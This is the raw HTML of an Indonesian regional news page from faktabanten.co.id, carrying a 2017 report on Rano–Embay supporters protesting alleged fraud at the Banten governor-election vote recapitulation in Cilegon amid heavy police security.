              appId: "f9d29c54-4723-4c1f-ae87-d59bfc8cd146",
              serviceWorkerOverrideForTypical: true,
              path: "https://faktabanten.co.id/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });</script> <script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://faktabanten.co.id/wp-content/uploads/2021/07/logo-fakta.png"
    },
    "url": "https://faktabanten.co.id/",
    "name": "Faktabanten.co.id",
    "description": "Suara Merdeka Rakyat Banten"
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Faktabanten.co.id",
    "alternateName": "Suara Merdeka Rakyat Banten",
    "url": "https://faktabanten.co.id/"
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "NewsArticle",
    "headline": "Nilai Pilgub Banten Curang, Massa Rano - Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi",
    "description": "CILEGON - Ratusan massa pendukung pasangan Rano - Embay mendatangi lokasi rapat Pleno Rekapitulasi hasil penghitungan suara Pilgub Banten tingkat KPU Provinsi Banten di The Royale Krakatau Hotel di Jalan Yasin Beji, Kelurahan Ramanuju, Kecamatan Purw",
    "datePublished": "2017-02-26",
    "dateModified": "2017-02-26",
    "author": {
        "@type": "Person",
        "@id": "#person-Rohim",
        "name": "Rohim"
    },
    "image": "https://faktabanten.co.id/wp-content/uploads/2017/02/IMG-20170226-WA0001.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/"
}</script>  <script type="text/javascript">/*  */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KLBSL5W' );
			
/*  */</script> <link rel='stylesheet' id='bf-minifed-css-1' href='https://faktabanten.co.id/wp-content/bs-booster-cache/dff12a7ab00b554e19da79e270ca5793.css' type='text/css' media='all' /><link rel='stylesheet' id='7.11.0-1769904263' href='https://faktabanten.co.id/wp-content/bs-booster-cache/dea5aa28e17ed87b378a4c21b132c8c9.css' type='text/css' media='all' /><link rel="icon" href="https://faktabanten.co.id/wp-content/uploads/2017/09/cropped-images-2-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://faktabanten.co.id/wp-content/uploads/2017/09/cropped-images-2-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://faktabanten.co.id/wp-content/uploads/2017/09/cropped-images-2-180x180.jpg" /><meta name="msapplication-TileImage" content="https://faktabanten.co.id/wp-content/uploads/2017/09/cropped-images-2-270x270.jpg" /><style>/* responsive phone */ @media(max-width: 767px){.bs-slider-item .img-cont{  
      
    }
    .bs-slider-1 .bs-slider-1-item>.item-content:before{
    padding-top: 66%!important;
    }
.bs-slider-1-item .title {
    max-width:100%;
    margin-bottom:5px;
}

#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item{
    width: 33% !important;
}

#sb_instagram .sbi_photo{
    height:100px !important;
}}</style><style type="text/css" id="wp-custom-css">.post.format-standard .single-featured .image-credit {
	background-color: rgba(30, 144, 255, 0.6);
	font-size: 2vh;
	height: 30px;
	left: 0;
	text-align: left;
}

.single-featured {
	margin: 0px;
}

.post-template-10 .post-header-inner .term-badges.floated {
	margin-bottom: 0px;
}



.vc_col-has-fill>.bs-vc-wrapper, .vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper, .vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper, .vc_row-has-fill+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper, .vc_row-has-fill+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper, .vc_row-has-fill+.vc_row>.wpb_column>.bs-vc-wrapper, .vc_row-has-fill>.bs-vc-wrapper>.vc_column_container>.bs-vc-wrapper, .vc_row-has-fill>.wpb_column>.bs-vc-wrapper{
	padding-top: 0px !important;
}

.widget, .entry-content .better-studio-shortcode, .better-studio-shortcode, .bs-shortcode, .bs-listing, .hmdxorakp, .content-column>div:last-child, .slider-style-18-container, .slider-style-16-container, .slider-style-8-container, .slider-style-2-container, .slider-style-4-container, .bsp-wrapper, .single-container, .content-column>div:last-child, .vc_row .vc_column-inner .wpb_content_element, .wc-account-content-wrap, .order-customer-detail, .order-detail-wrap, .slider-style-23-container{
	margin-bottom: 8px !important;
}

.pagination.bs-numbered-pagination .page-numbers, .pagination.bs-numbered-pagination .page-numbers.dots:hover, .pagination.bs-numbered-pagination .wp-pagenavi a, .pagination.bs-numbered-pagination .wp-pagenavi span, .pagination.bs-numbered-pagination span{
	border-radius: 8px;
}

.site-header.header-style-5 .main-menu.menu, .site-header.header-style-6 .main-menu.menu, .site-header.header-style-8 .main-menu.menu{
	height: 50px;
}

.site-header.header-style-5 .main-menu>li>a{
	line-height: 49px;
}

.site-header.header-style-5 .site-branding .logo.img-logo a{
	line-height: 49px ;
	height: 48px;
}

.rcsio-image {
    max-width: 100%;
}</style><style>.cskqxghzr-image{
  height: 100%;
}

/* Mobile / HP */
@media (max-width: 768px) {
 .cskqxghzr-image{
    height: 110px;
  }
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-2853 single-format-standard bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-15 single-cat-15 single-cat-3  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLBSL5W" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div class="pbnxjchdfl pbnxjchdfl-before-header pbnxjchdfl-pubadban pbnxjchdfl-show-desktop pbnxjchdfl-show-tablet-portrait pbnxjchdfl-show-tablet-landscape pbnxjchdfl-show-phone pbnxjchdfl-loc-header_before pbnxjchdfl-align-center pbnxjchdfl-column-1 pbnxjchdfl-clearfix no-bg-box-model"><div id="pbnxjchdfl-211608-1316974576" class="pbnxjchdfl-container pbnxjchdfl-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="211608" data-type="custom_code"><a href="https://faktabanten.co.id" target="_blank" rel="noopener" class="fb-banner">
<img
src="https://faktabanten.co.id/wp-content/uploads/2026/02/WhatsApp-Image-2026-02-01-at-17.32.11.jpeg"
alt="Iklan Banner">
</a><style>.fb-banner img {
  width: 100%;
  height: auto;
  display: block;
}

/* HP */
@media (max-width: 768px) {
  .fb-banner img {
    max-height: 110px;
    object-fit: cover;
  }
}</style></div></div><div class="main-wrap content-main-wrap"><header id="header" class="site-header header-style-5 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><section class="topbar topbar-style-1 hidden-xs hidden-xs"><div class="content-wrap"><div class="container"><div class="topbar-inner clearfix"><div class="section-links">
<a class="topbar-sign-in "
data-toggle="modal" data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Login							</a><div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
style="display: none"><div class="modal-dialog" role="document"><div class="modal-content">
<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
class="fa fa-close"></i></span><div class="modal-body"><div id="form_5405_" class="bs-shortcode bs-login-shortcode "><div class="bs-login bs-type-login"  style="display:none"><div class="bs-login-panel bs-login-sign-panel bs-current-login-panel"><form name="loginform"
action="https://faktabanten.co.id/wp-login.php" method="post"><div class="login-header">
<span class="login-icon fa fa-user-circle main-color"></span><p>Selamat Datang. Silahkan Masuk ke Akun anda</p></div><div class="login-field login-username">
<input type="text" name="log" id="form_5405_user_login" class="input"
value="" size="20"
placeholder="Username atau Email" required/></div><div class="login-field login-password">
<input type="password" name="pwd" id="form_5405_user_pass"
class="input"
value="" size="20" placeholder="Password"
required/></div><div class="login-field">
<a href="https://faktabanten.co.id/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F"
class="go-reset-panel">Lupa Kata Sandi?</a><span class="login-remember">
<input class="remember-checkbox" name="rememberme" type="checkbox"
id="form_5405_rememberme"
value="forever"  />
<label class="remember-label">Ingatkan Saya?</label>
</span></div><div class="login-field login-submit">
<input type="submit" name="wp-submit"
class="button-primary login-btn"
value="Log In"/>
<input type="hidden" name="redirect_to" value="https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/"/></div></form></div><div class="bs-login-panel bs-login-reset-panel"><span class="go-login-panel"><i
class="fa fa-angle-left"></i> Login</span><div class="bs-login-reset-panel-inner"><div class="login-header">
<span class="login-icon fa fa-support"></span><p>Perbaiki Kata Sandi</p><p>Pasword akan dikirimkan ke Email anda</p></div><form name="lostpasswordform" id="form_5405_lostpasswordform"
action="https://faktabanten.co.id/wp-login.php?action=lostpassword"
method="post"><div class="login-field reset-username">
<input type="text" name="user_login" class="input" value=""
placeholder="Username atau Email..."
required/></div><div class="login-field reset-submit"><input type="hidden" name="redirect_to" value=""/>
<input type="submit" name="wp-submit" class="login-btn"
value="Klik untuk mengirim kata sandi"/></div></form></div></div></div></div></div></div></div></div></div><div class="section-menu"><div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><nav class="top-menu-container"><ul id="top-navigation" class="top-menu menu clearfix bsm-pure"><li id="topbar-date" class="menu-item menu-item-date">
<span
class="topbar-date">Senin, 2 Februari 2026</span></li><li id="menu-item-51922" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-51922"><a href="https://faktabanten.co.id/about/">About</a></li><li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-4939"><a href="http://twitter.com">Iklan</a></li><li id="menu-item-51488" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-51488"><a href="https://faktabanten.co.id/redaksi/">Redaksi</a></li><li id="menu-item-51490" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-51490"><a href="https://faktabanten.co.id/kontak-kami/">Kontak Kami</a></li><li id="menu-item-52123" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-52123"><a href="https://faktabanten.co.id/disclaimer/">Disclaimer</a></li><li id="menu-item-52124" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-52124"><a href="#">+ Indeks</a></li><li id="menu-item-51489" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-51489"><a href="https://faktabanten.co.id/pedoman-media-ciber/">Pedoman Media Ciber</a></li></ul></nav></div></div></div></div></div></section><div class="content-wrap"><div class="container"><div class="header-inner clearfix"><div id="site-branding" class="site-branding"><p  id="site-title" class="logo h1 img-logo">
<a href="https://faktabanten.co.id/" itemprop="url" rel="home">
<img id="site-logo" src="https://faktabanten.co.id/wp-content/uploads/2021/07/logo-fakta.png"
alt="Faktabanten.co.id"  /><span class="site-title">Faktabanten.co.id - Suara Merdeka Rakyat Banten</span>
</a></p></div><nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="menu-action-buttons width-1"><div class="search-container close">
<span class="search-handler"><i class="fa fa-search"></i></span><div class="search-box clearfix"><form role="search" method="get" class="search-form clearfix" action="https://faktabanten.co.id">
<input type="search" class="search-field"
placeholder="Cari...&quot;"
value="" name="s"
title="Carian untuk"
autocomplete="off">
<input type="submit" class="search-submit" value="Carian"></form></div></div></div><ul id="main-navigation" class="main-menu menu bsm-pure clearfix"><li id="menu-item-51989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-51989"><a href="http://faktabanten.co.id/">HOME</a></li><li id="menu-item-51936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2150 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-link-list menu-item-51936"><a href="https://faktabanten.co.id/category/daerah/">BANTEN</a><div class="mega-menu mega-type-link-list"><ul class="mega-links"><li id="menu-item-51938" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-15 better-anim-fade menu-item-51938"><a href="https://faktabanten.co.id/category/cilegon/">CILEGON</a></li><li id="menu-item-51987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-51987"><a href="https://faktabanten.co.id/category/serang/">SERANG</a></li><li id="menu-item-51947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-51947"><a href="https://faktabanten.co.id/category/lebak/">LEBAK</a></li><li id="menu-item-51986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-51986"><a href="https://faktabanten.co.id/category/pandeglang/">PANDEGLANG</a></li><li id="menu-item-51988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-51988"><a href="https://faktabanten.co.id/category/tangerang/">TANGERANG</a></li></ul></div></li><li id="menu-item-52008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-52008"><a href="#">EKBIS</a><ul class="sub-menu"><li id="menu-item-51943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-51943"><a href="https://faktabanten.co.id/category/industri/">INDUSTRI</a></li><li id="menu-item-51939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-51939"><a href="https://faktabanten.co.id/category/ekonomi/">EKONOMI</a></li></ul></li><li id="menu-item-51937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-51937"><a href="https://faktabanten.co.id/category/budaya/">BUDAYA</a></li><li id="menu-item-51944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-51944"><a href="https://faktabanten.co.id/category/internasional/">INTERNASIONAL</a></li><li id="menu-item-51942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-917 better-anim-fade menu-item-51942"><a href="https://faktabanten.co.id/category/hukum/">HUKUM</a></li><li id="menu-item-51945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2171 better-anim-fade menu-item-51945"><a href="https://faktabanten.co.id/category/kesehatan/">KESEHATAN</a></li><li id="menu-item-51948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-51948"><a href="https://faktabanten.co.id/category/nasional/">NASIONAL</a></li><li id="menu-item-51946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-51946"><a href="https://faktabanten.co.id/category/komunitas/">KOMUNITAS</a></li><li id="menu-item-51934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5164 better-anim-fade menu-item-51934"><a href="https://faktabanten.co.id/category/alkhairiyah/">AL KHAIRIYAH</a></li></ul></nav></div></div></div></header><div class="rh-header clearfix light deferred-block-exclude"><div class="rh-container clearfix"><div class="menu-container close">
<span class="menu-handler"><span class="lines"></span></span></div><div class="logo-container rh-img-logo">
<a href="https://faktabanten.co.id/" itemprop="url" rel="home">
<img src="https://faktabanten.co.id/wp-content/uploads/2021/07/logo-fakta.png"
alt="Faktabanten.co.id"  />				</a></div></div></div><nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://faktabanten.co.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://faktabanten.co.id/category/cilegon/" ><span itemprop="name">CILEGON</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Nilai Pilgub Banten Curang, Massa Rano &#8211; Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi</span><meta itemprop="item" content="https://faktabanten.co.id/politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap"><main id="content" class="content-container"><div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10"><div class="row main-section"><div class="col-sm-8 content-column"><div class="single-container"><article id="post-2853" class="post-2853 post type-post status-publish format-standard has-post-thumbnail  category-cilegon category-politik tag-massa-rano-embay-gelar-demo tag-penjagaan-ketat-oleh-polisi tag-rapat-pleno-rekapitulasi-pilgub-banten single-post-content"><div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://faktabanten.co.id/wp-content/uploads/2017/02/IMG-20170226-WA0001.jpg"><img  width="750" height="430" alt="" data-src="https://faktabanten.co.id/wp-content/uploads/2017/02/IMG-20170226-WA0001-750x430.jpg">											</a></div><div class="post-header-inner"><div class="post-header-title"><div class="term-badges floated"><span class="term-badge term-15"><a href="https://faktabanten.co.id/category/cilegon/">CILEGON</a></span><span class="term-badge term-3"><a href="https://faktabanten.co.id/category/politik/">POLITIK</a></span></div><h1 class="single-post-title">
<span class="post-title" itemprop="headline">Nilai Pilgub Banten Curang, Massa Rano &#8211; Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi</span></h1><div class="post-meta single-post-meta">
<a href="https://faktabanten.co.id/author/yar/"
title="Semak imbas Pengarang Artikel"
class="post-author-a post-author-avatar">
<img alt=''  data-src='https://secure.gravatar.com/avatar/e9f6a856fc333efcf8f8e288f9c7cded?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">Oleh <b>Rohim</b></span>		</a>
<span class="time"><time class="post-published updated"
datetime="2017-02-26T05:41:58+07:00">Pada <b>26 Feb 2017</b></time></span></div></div></div><div class="post-share single-post-share top-share clearfix style-1"><div class="post-share-btn-group"></div><div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Bagikan</b>
</span>
<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Nilai Pilgub Banten Curang, Massa Rano &#8211; Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi&url=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Nilai Pilgub Banten Curang, Massa Rano &#8211; Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi %0A%0A https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F&text=Nilai Pilgub Banten Curang, Massa Rano &#8211; Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div></div><div class="entry-content clearfix single-post-content"><div class="pbnxjchdfl pbnxjchdfl-post-top pbnxjchdfl-float-center pbnxjchdfl-align-center pbnxjchdfl-column-1 pbnxjchdfl-clearfix no-bg-box-model"><div id="pbnxjchdfl-211584-1011205394" class="pbnxjchdfl-container pbnxjchdfl-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="211584" data-type="image"><img class="pbnxjchdfl-image" src="https://faktabanten.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0199-scaled.jpg" alt="Saiful Basri HPN" /></div></div><p><strong style="font-size: 1rem;">CILEGON &#8211;</strong><span style="font-size: 1rem;"> Ratusan massa pendukung pasangan Rano &#8211; Embay mendatangi lokasi rapat Pleno Rekapitulasi hasil penghitungan suara Pilgub Banten tingkat KPU Provinsi Banten di The Royale Krakatau Hotel di Jalan Yasin Beji, Kelurahan Ramanuju, Kecamatan Purwakarta, Kota Cilegon, Minggu (26/2).</span></p><p>Massa menilai KPU, Panwaslu dan mayoritas penyelenggara pemilu bertindak curang dalam pelaksanaan Pilgub Banten kali ini.</p><p>Dengan membawa dua spanduk bertuliskan &#8216;Masyarakat Banten Menggugat&#8217;, massa menuntut agar demokrasi tidak dikhianati dan mendesak digelarnya pemilihan suara ulang di semua TPS di Kota Tangerang.</p><div class="bs-irp center bs-irp-text-2-full"><div class="bs-irp-heading">
<span class="h-text heading-typo">Baca Juga</span></div><div class="bs-pagination-wrapper main-term-none none "><div class="listing listing-text listing-text-2 clearfix columns-2"><div class="post-2888 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-15"><div class="item-inner"><p class="title">		<a href="https://faktabanten.co.id/politik/saksi-wh-andika-yakin-gugatan-tim-rano-embay-akan-ditolak-mahkamah-konstitusi/" class="post-title post-url">
Saksi WH &#8211; Andika Yakin Gugatan Tim Rano &#8211; Embay Akan Ditolak Mahkamah Konstitusi		</a></p></div></div ><div class="post-2885 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-15"><div class="item-inner"><p class="title">		<a href="https://faktabanten.co.id/politik/kpu-banten-kami-hargai-keputusan-saksi-paslon-2-yang-walk-out-dari-pleno-rekapitulasi/" class="post-title post-url">
KPU Banten: Kami Hargai Keputusan Saksi Paslon 2 yang Walk Out dari Pleno Rekapitulasi		</a></p></div></div ></div></div></div><p><strong>Polisi Jaga Ketat Rapat Pleno KPU</strong></p><p>Sementara, ratusan personel polisi nampak berjaga-jaga dan memperketat area hotel tempat digelarnya Rapat Pleno tersebut.</p><p>Bahkan untuk pengamanan Rapat Pleno Rekapitulasi suara Pilgub Banten 2017 di Cilegon ini, Polda Banten mendapat tambahan pasukan dari Polda Lampung.</p><div class="bs-irp center bs-irp-text-2-full"><div class="bs-irp-heading">
<span class="h-text heading-typo">Baca Juga</span></div><div class="bs-pagination-wrapper main-term-none none "><div class="listing listing-text listing-text-2 clearfix columns-2"><div class="post-2871 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-3"><div class="item-inner"><p class="title">		<a href="https://faktabanten.co.id/politik/persoalkan-hasil-di-kota-tangerang-saksi-rano-embay-walk-out-dari-pleno-rekap-tingkat-kpu-banten/" class="post-title post-url">
Persoalkan Hasil di Kota Tangerang, Saksi Rano &#8211; Embay Walk Out dari Pleno Rekap Tingkat KPU Banten		</a></p></div></div ><div class="post-2869 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-15"><div class="item-inner"><p class="title">		<a href="https://faktabanten.co.id/politik/hasil-rekap-resmi-kpu-banten-wh-andika-menang-dengan-selisih-189-suara-dari-rano-embay/" class="post-title post-url">
Hasil Rekap Resmi KPU Banten, WH &#8211; Andika Menang dengan Selisih 1,89 % Suara dari Rano &#8211; Embay		</a></p></div></div ></div></div></div><p>&#8220;Di-back up dari Polda Banten dan juga dari Polda Lampung serta dari TNI dan pemerintah setempat, yaitu Dishub dan Pol PP. Jadi untuk keseluruhan pengamanan dari Polri 730, kemudian dari instansi terkait ada 100 orang,&#8221; kata Kapolres Cilegon, AKBP Romdhon Natakusumah.</p><p>Menurut Romdhon, selama berlangsung rapat tersebut, arus lalu lintas di depan Hotel Royale Krakatau pun di tutup total. Sehingga masyarakat yang akan melintas harus mencari jalur alternatif lainnya.</p><p>&#8220;Karena kegiatan ini terbuka dan terbatas, sehingga kita menyekat, jadi mohon maaf untuk massa yang tidak diundang nanti tidak bisa (masuk) ke dalam hotel. Bahkan radius 50 meter akan kita sekat,&#8221; terangnya.</p><div class="bs-irp center bs-irp-text-2-full"><div class="bs-irp-heading">
<span class="h-text heading-typo">Baca Juga</span></div><div class="bs-pagination-wrapper main-term-none none "><div class="listing listing-text listing-text-2 clearfix columns-2"><div class="post-2864 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-15"><div class="item-inner"><p class="title">		<a href="https://faktabanten.co.id/politik/pemenang-pilgub-banten-tunggu-putusan-mk-jika-ada-gugatan-hasil-pleno-rekapitulasi-kpu/" class="post-title post-url">
Pemenang Pilgub Banten Tunggu Putusan MK Jika Ada Gugatan Hasil Pleno Rekapitulasi KPU		</a></p></div></div ><div class="post-2856 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-15"><div class="item-inner"><p class="title">		<a href="https://faktabanten.co.id/politik/rapat-pleno-kpu-banten-memanas-saksi-paslon-berdebat-soal-politik-uang-di-kabupaten-serang/" class="post-title post-url">
